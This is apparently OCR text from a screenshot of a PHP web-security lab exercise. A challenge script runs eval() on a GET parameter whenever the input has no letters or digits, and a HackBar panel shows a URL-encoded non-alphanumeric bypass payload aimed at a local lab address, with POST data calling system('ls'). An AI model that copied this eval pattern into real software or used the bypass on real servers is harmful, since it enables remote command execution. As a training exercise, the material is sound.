 <?php
highlight_file(__FILE__);
error_reporting(0);
if(!preg_match('/[a-z0-9]/is',$_GET['cmd'])) {
    eval($_GET['cmd']);
} 1.php 2.php 3.php 4.php flag neg.php plus.php xor.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.248.130:18080/class11/1.php?
cmd=%24_%3D%5B%5D.''%3B%24___%3D%24_%5B%24__%5D%3B%24__%3D%24___%3B%24_%3D%24___%
3B%24__%3D%24___%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B
Post data Referer User Agent Cookies Add Header Clear All
_=system('ls');